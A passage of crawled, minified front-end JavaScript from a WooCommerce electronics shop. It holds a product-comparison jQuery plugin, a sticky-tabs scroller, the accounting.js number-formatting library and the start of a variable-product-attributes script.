Plugin(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this.trans=this.settings.trans;this._name=pluginName;this.init()}
$.extend(Plugin.prototype,{init:function(){this.window=$(window);this.currentURL=window.location.href;this.documentHeight=$(document).height();this.windowHeight=this.window.height();this.products={};var singleCompareValues={};$('.single-product-compare-value').each(function(){var compareValue='.'+($(this).attr('class').slice(34));singleCompareValues[compareValue]=compareValue});this.isMobile=window.matchMedia("only screen and (max-width: 760px)").matches;if(this.isMobile){var toRemove=this.settings.maxProducts-this.settings.maxProductsMobile;for(var i=0;i<toRemove;i++){$('.woocommerce-compare-bar-item-placeholder').first().remove();$('.woocommerce-compare-sidebar-item-placeholder').first().remove()}}
this.singleCompareValues=singleCompareValues;this.compareBarOpenClose();this.compareBarAdd();this.compareBarRemove();this.compareAccordion();this.compareTableOpen();this.compareTableClose();this.compareTableHighlightDifferences();this.compareTableHideSimilarities();this.loadSaved();this.clearAll();this.singleProductSlider();this.singleCompareTableSlider();this.singleCompareTableHighlightDifferences();this.singleCompareTableHideSimilarities();this.compareBarAutocomplete();this.alignCompareTableRowHeight()},loadSaved:function(){var that=this;var savedProducts=that.readCookie('compare_products_products');var urlProducts=that.getParameterByName('compare');if(!that.isEmpty(savedProducts)){that.products=savedProducts;$.each(savedProducts,function(i,index){that.getSingleProduct(i,!0)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}else if(!that.isEmpty(urlProducts)){var jsonStrig='{';var items=urlProducts.split(',');for(var i=0;i<items.length;i++){jsonStrig+='"'+items[i]+'":"'+items[i]+'",'}
jsonStrig=jsonStrig.substr(0,jsonStrig.length-1);jsonStrig+='}';that.products=JSON.parse(jsonStrig);$.each(that.products,function(i,index){that.getSingleProduct(i)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}},compareBarAdd:function(){var that=this;var product_id;$(document).on('click',that.settings.addToCompareLink,function(e){e.preventDefault();var $this=$(this);$this.html('<i class="fa fa-refresh fa-spin"></i>')
product_id=$this.data('product-id');if(product_id==""){$this.html(that.trans.add);return}
if(typeof(that.products[product_id])!='undefined'){$this.html(that.trans.add);return}
that.getSingleProduct(product_id)})},compareBarRemove:function(){var that=this;$('.woocommerce-single-compare-table').on('click',that.settings.compareItemRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);$(document).find('.single-product-compare-column-'+product_id).remove();that.removeProduct(product_id)});$('.woocommerce-compare-bar-items').on('click',that.settings.compareBarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$('.woocommerce-compare-sidebar-items').on('click',that.settings.compareSidebarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$(document).on('click',that.settings.removeFromCompareLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)})},compareAccordion:function(){var that=this;var accordionTitles=$('.woocommerce-better-compare-accordion-title');if(accordionTitles.length<1){return}
accordionTitles.each(function(i,index){var $this=$(this);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){return}
var attributesToHide=$this.data('hide-attributes');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})});$('.woocommerce-better-compare-accordion-title').on('click',function(e){var $this=$(this);var attributesToHide=$this.data('hide-attributes');if(attributesToHide.length<0){return}
var groupId=$this.data('group-id');var allGroupTitles=$('.woocommerce-better-compare-accordion-title.single-product-compare-value-group-'+groupId);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){allGroupTitles.removeClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').removeClass('fa-minus').addClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})}else{allGroupTitles.addClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').addClass('fa-minus').removeClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).show()})}})},removeProduct:function(product_id){var that=this;var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('');delete that.products[product_id];if(window.history.replaceState){that.buildReplaceState()}
that.saveCookie('compare_products_products',that.products,30)},getSingleProduct:function(product_id,isSaved){var that=this;if(isSaved===undefined){isSaved=!1}
jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_single',product:product_id},success:function(response){if(response.status=="error"){var remove=confirm(response.message);if(remove==!0){that.settings.clearAllLink.trigger('click');that.getSingleProduct(product_id);return}else{$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
return}}
that.products[product_id]=product_id;if(that.isMobile){that.settings.maxProducts=that.settings.maxProductsMobile}
if(that.getObjectSize(that.products)>that.settings.maxProducts){delete that.products[product_id];$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
alert(that.trans.max);return}
that.saveCookie('compare_products_products',that.products,30);if(window.history.replaceState){that.buildReplaceState()}
if(that.settings.compareBar.length>0){that.addProductToBar(response,isSaved)}
if(that.settings.compareSidebar.length>0){that.addProductToSidebar(response)}
$('.add-to-compare-button[data-product-id="'+product_id+'"]').removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)},error:function(jqXHR,textStatus,errorThrown){that.removeProduct(product_id);console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})},addProductToBar:function(product,isSaved){var that=this;var emptyBarItemContainers=$('.woocommerce-compare-bar-item-placeholder')
var product_id=product.ID;if(isSaved===undefined){isSaved=!1}
if(emptyBarItemContainers.length>0){var emptyBarItemContainer=$(emptyBarItemContainers[0]);emptyBarItemContainer.attr('data-product-id',product_id);emptyBarItemContainer.removeClass('woocommerce-compare-bar-item-placeholder');var html='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-bar-item-remove"><i class="fa fa-times"></i></a>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-bar-title">'+product.title+'</div></a>';emptyBarItemContainer.find('.woocommerce-compare-bar-item').html(html);if(that.getObjectSize(that.products)>=2&&!isSaved){that.compareBarOpen()}}},addProductToSidebar:function(product){var that=this;var emptySidebarItemContainers=$('.woocommerce-compare-sidebar-item-placeholder')
var compareBarExists=that.settings.compareBar;var product_id=product.ID;if(emptySidebarItemContainers.length>0){var emptySidebarItemContainer=$(emptySidebarItemContainers[0]);emptySidebarItemContainer.attr('data-product-id',product_id);emptySidebarItemContainer.removeClass('woocommerce-compare-sidebar-item-placeholder');var html='<div class="woocommerce-compare-sidebar-img">';html+='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-sidebar-item-remove"><i class="fa fa-times"></i></a>';html+='</div>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-sidebar-title">'+product.title+'</div></a>';html+='<div class="woocommerce-compare-sidebar-clearfix"></div>';emptySidebarItemContainer.find('.woocommerce-compare-sidebar-item').html(html)}},compareBarOpenClose:function(){var that=this;that.settings.openCloseBarLink.on('click',function(e){e.preventDefault();if(that.settings.compareBarItems.is(':visible')){that.compareBarClose()}else{that.compareBarOpen()}})},compareBarOpen:function(){this.settings.compareBarItems.slideDown(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-up').addClass('fa-angle-double-down')},compareBarClose:function(){this.settings.compareBarItems.slideUp(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-down').addClass('fa-angle-double-up')},compareTableOpen:function(){var that=this;that.settings.compareTableOpenLink.on('click',function(e){if(!(/#/.test(this.href))){return}
e.preventDefault();if(that.isEmpty(that.products)){return}
that.compareBarClose();jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_all',products:that.products},success:function(response){that.settings.compareTableContainer.slideDown(1000);if(that.isEmpty(response)){return}
that.renderCompareTable(response)},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})})},renderCompareTable:function(data){var that=this;var html="";var compareTable=that.settings.compareTable;var maxCols=12;var attributeNameCols=2;var productsCount=that.getObjectSize(that.products);maxCols=maxCols-attributeNameCols;var singleColXS=Math.floor(12/productsCount);var singleCol=Math.floor(maxCols/productsCount);var tableCompareValues={};compareTable.html();$.each(data,function(i,products){var compareValue='.compare-table-row-attribute-value-'+i;tableCompareValues[compareValue]=compareValue;html+='<div class="row compare-table-row compare-table-row-'+i+'">';html+='<div class="col-xs-12 col-sm-2 compare-table-row-attribute-name compare-table-row-attribute-name-'+i+'">'+that.trans[i]+'</div>';$.each(products,function(product_id,product_data){html+='<div class="col-xs-'+singleColXS+' col-sm-'+singleCol+' compare-table-row-attribute-value compare-table-row-attribute-value-'+i+'">'+product_data+'</div>'});html+='<div class="compare-table-row-clear"></div>';html+='</div>'});that.tableCompareValues=tableCompareValues;compareTable.html(html);$('.compare-table-row-attribute-value').each(function(){var compareValue='.'+($(this).attr('class').slice(43))})},compareTableClose:function(){var that=this;that.settings.compareTableCloseLink.on('click',function(e){e.preventDefault();that.settings.compareTableContainer.slideUp(1000)})},clearAll:function(){var that=this;that.settings.clearAllLink.on('click',function(e){e.preventDefault();$.each(that.products,function(i,product_id){$('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('')});that.compareBarClose();that.products={};that.deleteCookie('compare_products_products')
var savedProducts=that.readCookie('compare_products_products');that.buildReplaceState()})},compareBarAutocomplete:function(){var that=this;if(that.settings.compareAutocompleteInput.length<1){return!1}
that.settings.compareAutocompleteInput.on('keypress',function(e){if(e.which!=13){return!0}
var $this=$(this);var skuOrProduct=$this.val();if(skuOrProduct==""){return!1}
that.settings.compareAutocompleteIcon.removeClass('fa-eye').addClass('fa-spin fa-circle-o-notch');jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'json',data:{action:'compare_check_product',skuOrProduct:skuOrProduct},success:function(response){that.settings.compareAutocompleteMessage.text(response.message);that.settings.compareAutocompleteIcon.removeClass('fa-spin fa-circle-o-notch').addClass('fa-eye');if(response.product!=""){$this.val('');if(typeof(that.products[response.product])!='undefined'){that.settings.compareAutocompleteMessage.text('Already on Compare List');return}
that.getSingleProduct(response.product)}},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}});return!1})},compareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$(index);$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},compareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){var row=index.replace('value','name');$(row).removeClass('compare-table-hidden');$(index).removeClass('compare-table-hidden')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);if(i==".compare-table-row-attribute-value-rm"||i.substr(0,40)==".compare-table-row-attribute-value-group"){return}
$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){var row=index.replace('value','name');$(row).addClass('compare-table-hidden');columns.addClass('compare-table-hidden')}}})})},singleCompareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-hidden')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){columns.addClass('compare-table-hidden')}}})})},singleCompareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},singleProductSlider:function(){var sliderExists=$('.single-product-compare-products-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},singleCompareTableSlider:function(){var sliderExists=$('.woocommerce-single-compare-table-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},alignCompareTableRowHeight:function(){$.each(this.singleCompareValues,function(i,index){$(this).matchHeight({byRow:!1})})},buildReplaceState:function(){var that=this;var products=that.products;that.currentURL=that.removeURLParameter(that.currentURL,'compare');var queryCheck=that.currentURL.split('?');if(queryCheck.length>1&&queryCheck[1]!==''){var url=that.currentURL+'&'}else if(queryCheck.length>1&&queryCheck[1]==''){var url=that.currentURL}else{var url=that.currentURL+'?'}
if(!that.isEmpty(products)){url+='compare='+Object.keys(products).map(function(k){return products[k]}).join(",")}
window.history.replaceState('woo_better_compare','WooCommerce Better Compare',url)},getParameterByName:function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g," "))},removeURLParameter:function(url,parameter){var urlparts=url.split('?');if(urlparts.length>=2){var prefix=encodeURIComponent(parameter)+'=';var pars=urlparts[1].split(/[&;]/g);for(var i=pars.length;i-->0;){if(pars[i].lastIndexOf(prefix,0)!==-1){pars.splice(i,1)}}
url=urlparts[0]+'?'+pars.join('&');return url}else{return url}},isEmpty:function(obj){if(obj==null)return!0;if(obj.length>0)return!1;if(obj.length===0)return!0;for(var key in obj){if(hasOwnProperty.call(obj,key))return!1}
return!0},saveCookie:function(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toGMTString()}
var cookie=name+'='+JSON.stringify(value)+expires+'; path=/;';document.cookie=cookie},readCookie:function(name){var result=document.cookie.match(new RegExp(name+'=([^;]+)'));result&&(result=JSON.parse(result[1]));return result},deleteCookie:function(name){document.cookie=[name,'=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;'].join('')},getObjectSize:function(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++}
return size},});$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,"plugin_"+pluginName)){$.data(this,"plugin_"+pluginName,new Plugin(this,options))}})};$.fn.emulateTransitionEnd=function(duration){var called=!1
var $el=this
$(this).one('bsTransitionEnd',function(){called=!0})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(document).ready(function(){$("body").compareProducts(woocommerce_better_compare_options)})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js
body_size: 163
content:
jQuery(function($){function animatedScrollTo($anchor,$stickyNavHeight=0){$('html, body').animate({scrollTop:$anchor.offset().top-$stickyNavHeight},500)}
function moveScroller(){var $anchor=$(".woocommerce-tabs");var $scroller=$(".woocommerce-tabs .tabs");var $navHeight=$(".fusion-secondary-main-menu").height();var $tabsWidth=$scroller.width();var move=function(){var st=$(window).scrollTop();var ot=$anchor.offset().top-18;var oh=$anchor.height();if(st>ot&&st<ot+oh-80){$anchor.addClass("isFixed");$scroller.css({'top':$navHeight,'width':$tabsWidth});$scroller.attr("data-sticky","true")}else if(st>ot+oh-30||st<ot){$anchor.removeClass("isFixed");$scroller.attr("data-sticky","false")}};$(window).scroll(move);move()}
if($(".woocommerce-tabs .tabs").length>0){$(".woocommerce-tabs .tabs").on('click','li',function(){if($(".woocommerce-tabs .tabs").attr("data-sticky")=="true"){var $navHeight=$(".fusion-secondary-main-menu").height();animatedScrollTo($(".woocommerce-tabs"),$navHeight)}});moveScroller()}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/improved-variable-product-attributes/assets/js/scripts-efe77ed86d59e7355ea448b7cb577e6d.js
body_size: 7819
content:
/*!
 * accounting.js v0.4.2, copyright 2014 Open Exchange Rates, MIT license, http://openexchangerates.github.io/accounting.js
 */
(function(p,z){function q(a){return!!(""===a||a&&a.charCodeAt&&a.substr)}
function m(a){return u?u(a):"[object Array]"===v.call(a)}
function r(a){return"[object Object]"===v.call(a)}
function s(a,b){var d,a=a||{},b=b||{};for(d in b)b.hasOwnProperty(d)&&null==a[d]&&(a[d]=b[d]);return a}
function j(a,b,d){var c=[],e,h;if(!a)return c;if(w&&a.map===w)return a.map(b,d);for(e=0,h=a.length;e<h;e++)c[e]=b.call(d,a[e],e,a);return c}
function n(a,b){a=Math.round(Math.abs(a));return isNaN(a)?b:a}
function x(a){var b=c.settings.currency.format;"function"===typeof a&&(a=a());return q(a)&&a.match("%v")?{pos:a,neg:a.replace("-","").replace("%v","-%v"),zero:a}:!a||!a.pos||!a.pos.match("%v")?!q(b)?b:c.settings.currency.format={pos:b,neg:b.replace("%v","-%v"),zero:b}:a}
var c={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},w=Array.prototype.map,u=Array.isArray,v=Object.prototype.toString,o=c.unformat=c.parse=function(a,b){if(m(a))return j(a,function(a){return o(a,b)});a=a||0;if("number"===typeof a)return a;var b=b||".",c=RegExp("[^0-9-"+b+"]",["g"]),c=parseFloat((""+a).replace(/\((.*)\)/,"-$1").replace(c,"").replace(b,"."));return!isNaN(c)?c:0},y=c.toFixed=function(a,b){var b=n(b,c.settings.number.precision),d=Math.pow(10,b);return(Math.round(c.unformat(a)*d)/d).toFixed(b)},t=c.formatNumber=c.format=function(a,b,d,i){if(m(a))return j(a,function(a){return t(a,b,d,i)});var a=o(a),e=s(r(b)?b:{precision:b,thousand:d,decimal:i},c.settings.number),h=n(e.precision),f=0>a?"-":"",g=parseInt(y(Math.abs(a||0),h),10)+"",l=3<g.length?g.length%3:0;return f+(l?g.substr(0,l)+e.thousand:"")+g.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+e.thousand)+(h?e.decimal+y(Math.abs(a),h).split(".")[1]:"")},A=c.formatMoney=function(a,b,d,i,e,h){if(m(a))return j(a,function(a){return A(a,b,d,i,e,h)});var a=o(a),f=s(r(b)?b:{symbol:b,precision:d,thousand:i,decimal:e,format:h},c.settings.currency),g=x(f.format);return(0<a?g.pos:0>a?g.neg:g.zero).replace("%s",f.symbol).replace("%v",t(Math.abs(a),n(f.precision),f.thousand,f.decimal))};c.formatColumn=function(a,b,d,i,e,h){if(!a)return[];var f=s(r(b)?b:{symbol:b,precision:d,thousand:i,decimal:e,format:h},c.settings.currency),g=x(f.format),l=g.pos.indexOf("%s")<g.pos.indexOf("%v")?!0:!1,k=0,a=j(a,function(a){if(m(a))return c.formatColumn(a,f);a=o(a);a=(0<a?g.pos:0>a?g.neg:g.zero).replace("%s",f.symbol).replace("%v",t(Math.abs(a),n(f.precision),f.thousand,f.decimal));if(a.length>k)k=a.length;return a});return j(a,function(a){return q(a)&&a.length<k?l?a.replace(f.symbol,f.symbol+Array(k-a.length+1).join(" ")):Array(k-a.length+1).join(" ")+a:a})};if("undefined"!==typeof exports){if("undefined"!==typeof module&&module.exports)exports=module.exports=c;exports.accounting=c}else "function"===typeof define&&define.amd?define([],function(){return c}):(c.noConflict=function(a){return function(){p.accounting=a;c.noConflict=z;return c}}(p.accounting),p.accounting=c)})(this);(function($){"use strict";var ivpa_strings={};ivpa_strings.variable=typeof ivpa!=='undefined'?ivpa.localization.variable:'';ivpa_strings.simple=typeof ivpa!=='undefined'?ivpa.localization.simple:'';ivpa_strings.injs={};ivpa_strings.sizes={};if(!Object.keys){Object.keys=function(obj){var keys=[],k;for(k in obj){if(Object.prototype.hasOwnProperty.call(obj,k)){keys.push(k)}}
return keys}}
function getObjects(obj,key,val){var objects={};for(var i in obj){if(!obj.hasOwnProperty(i))continue;if(typeof obj[i]=='object'){objects=objects.concat(getObjects(obj[i],key,val))}else if(i==key&&obj[key]==val||obj[key]==''){objects[i]=obj}}
return objects}
function baseNameHTTP(str){var base=new String(str);if(base.lastIndexOf('.')!=-1){base=base.substring(0,base.lastIndexOf('.'))}
return base.replace(/(^\w+:|^)\/\//,'')}
function baseName(str){var base=new String(str);if(base.lastIndexOf('.')!=-1){base=base.substring(0,base.lastIndexOf('.'))}
return base}
var currVariations={};function ivpa_register_310(){if($('.ivpa-register:not(.ivpa_registered)').length>0){var $dropdowns=$('#ivpa-content .ivpa_term, .ivpa-info-box');$dropdowns.on('mouseover',function(){var $this=$(this);if($this.prop('hoverTimeout')){$this.prop('hoverTimeout',clearTimeout($this.prop('hoverTimeout')))}
$this.prop('hoverIntent',setTimeout(function(){$this.addClass('ivpa_hover')},250))}).on('mouseleave',function(){var $this=$(this);if($this.prop('hoverIntent')){$this.prop('hoverIntent',clearTimeout($this.prop('hoverIntent')))}
$this.prop('hoverTimeout',setTimeout(function(){$this.removeClass('ivpa_hover')},250))});$('.ivpa-register:not(.ivpa_registered):visible').each(function(){if($(this).find('.ivpa_showonly').length==0){var curr_element=$(this);var curr_id=curr_element.attr('data-id');if(typeof currVariations[curr_id]=='undefined'){currVariations[curr_id]=$.parseJSON(curr_element.attr('data-variations'))}
curr_element.addClass('ivpa_registered');_run_price(__get_container(curr_element));if(curr_element.find('.ivpa_attribute .ivpa_term.ivpa_clicked').length>0){curr_element.find('.ivpa_attribute .ivpa_term.ivpa_clicked').each(function(){$(this).closest('.ivpa_attribute').addClass('ivpa_activated').addClass('ivpa_clicked');call_ivpa($(this),curr_element,currVariations[curr_id],'register');if($(this).hasClass('ivpa_outofstock')){$(this).removeClass('ivpa_clicked')}})}else{curr_element.find('.ivpa_attribute .ivpa_term:first').each(function(){call_ivpa($(this),curr_element,currVariations[curr_id],'register')})}}})}}
$(document).ready(function(){setTimeout(function(){ivpa_register_310()},250)});if(ivpa.outofstock=='clickable'){var ivpaElements='.ivpa_attribute:not(.ivpa_showonly) .ivpa_term'}else{var ivpaElements='.ivpa_attribute:not(.ivpa_showonly) .ivpa_term:not(.ivpa_outofstock)'}
if(ivpa.disableunclick=='yes'){ivpaElements+=':not(.ivpa_clicked)'}
var ivpaProcessing=!1;$(document).on('click',ivpaElements,function(){if(ivpaProcessing===!0){return!1}
ivpaProcessing=!0;var curr_element=$(this).closest('.ivpa-register');var curr_id=curr_element.attr('data-id');if(typeof currVariations[curr_id]=='undefined'){currVariations[curr_id]=$.parseJSON(curr_element.attr('data-variations'))}
call_ivpa($(this),curr_element,currVariations[curr_id],'default');__call_conditions($(this))});function call_ivpa(curr_this,curr_element,curr_variations,action){var curr_el=curr_this;var curr_el_term=curr_el.attr('data-term');var curr=curr_el.closest('.ivpa_attribute');var curr_attr=curr.attr('data-attribute');var main=curr.closest('.ivpa-register');curr_element.attr('data-selected','');if(ivpa.backorders=='yes'){curr_element.find('.ivpa_attribute .ivpa_term.ivpa_backorder').removeClass('ivpa_backorder');curr_element.find('.ivpa_attribute .ivpa_term.ivpa_backorder_not').removeClass('ivpa_backorder_not')}
if(action=='default'){if(!curr.hasClass('ivpa_activated')){curr.addClass('ivpa_activated')}else if(curr.find('.ivpa_term.ivpa_clicked').length==0){curr.removeClass('ivpa_activated')}
var curr_selectbox=$(document.getElementById(curr_attr));if(!curr_el.hasClass('ivpa_clicked')){curr.find('.ivpa_term').removeClass('ivpa_clicked');curr_el.addClass('ivpa_clicked');curr.addClass('ivpa_clicked');if(curr_element.attr('id')=='ivpa-content'){curr_selectbox.trigger('focusin');if(curr_selectbox.find('option[value="'+curr_el_term+'"]').length>0){curr_selectbox.val(curr_el_term).trigger('change')}else{curr_selectbox.val('').trigger('focusin').trigger('change').val(curr_el_term).trigger('change')}}
if(curr.hasClass('ivpa_selectbox')){curr.find('.ivpa_select_wrapper_inner').scrollTop(0).removeClass('ivpa_selectbox_opened');var sel=curr.find('span[data-term="'+curr_el_term+'"]').text();if(typeof ivpa_strings.injs[curr_attr]=='undefined'){ivpa_strings.injs[curr_attr]=curr.find('.ivpa_select_wrapper_inner .ivpa_title').text()}
curr.find('.ivpa_select_wrapper_inner .ivpa_title').text(sel)}}else{curr_el.removeClass('ivpa_clicked');curr.removeClass('ivpa_clicked');if(curr_element.attr('id')=='ivpa-content'){curr_selectbox.find('option:selected').removeAttr('selected').trigger('change')}
if(curr.hasClass('ivpa_selectbox')){curr.find('.ivpa_select_wrapper_inner').scrollTop(0).removeClass('ivpa_selectbox_opened');if(typeof ivpa_strings.injs[curr_attr]!=='undefined'){curr.find('.ivpa_select_wrapper_inner .ivpa_title').text(ivpa_strings.injs[curr_attr])}else{curr.find('.ivpa_select_wrapper_inner .ivpa_title').text(ivpa.localization.select)}}}}
$.each(main.find('.ivpa_attribute'),function(){var curr_keys=[];var curr_vals=[];var curr_objects={};var ins_curr=$(this);var ins_curr_attr=ins_curr.attr('data-attribute');var ins_curr_par=ins_curr.closest('.ivpa-register');var m=0;$.each(ins_curr_par.find('.ivpa_attribute:not([data-attribute="'+ins_curr_attr+'"]) .ivpa_term.ivpa_clicked'),function(){var sep_curr=$(this);var sep_curr_par=sep_curr.closest('.ivpa_attribute');var a=sep_curr_par.attr('data-attribute');var t=sep_curr.attr('data-term');curr_keys.push(a);curr_vals.push(t);m++});$.each(curr_variations,function(vrl_curr_index,vrl_curr){var found=!1;var p=0;$.each(curr_keys,function(l,b){var curr_set=getObjects(vrl_curr.attributes,'attribute_'+b,curr_vals[l]);if($.isEmptyObject(curr_set)===!1){p++}});if(p===m){found=!0}
if(found===!0&&vrl_curr.is_in_stock===!0){$.each(vrl_curr.attributes,function(hlp_curr_index,hlp_curr_item){var hlp_curr_attr=hlp_curr_index.replace('attribute_','');if(ins_curr_attr==hlp_curr_attr){if(typeof curr_objects[hlp_curr_attr]=='undefined'){curr_objects[hlp_curr_attr]=[]}
